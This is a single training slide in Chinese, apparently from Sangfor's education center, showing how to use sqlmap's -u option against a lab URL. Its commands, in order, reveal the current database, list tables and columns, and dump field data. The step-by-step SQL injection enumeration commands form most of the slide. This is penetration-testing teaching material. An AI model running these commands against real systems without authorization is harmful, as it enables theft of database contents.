 常见用法1：-u参数（直接输入目标URL）
➢ sqlmap -u http://192.168.0.110/page.php?id=10 --current-db //爆当前库
➢ sqlmap -u http://192.168.0.110/page.php?id=10 -D 数据库名 --tables
//爆表名
➢ sqlmap -u http://192.168.0.110/page.php?id=10 -D 数据库名 -T 表名 --
columns //爆字段
➢ sqlmap -u http://192.168.0.110/page.php?id=10 -D 数据库名 -T 表名 -C
字段名1，字段名2，字段名3...(互相用逗号隔开) --dump //显示数据
深信服产业教育中心
SANGFOR EDUCATION CENTER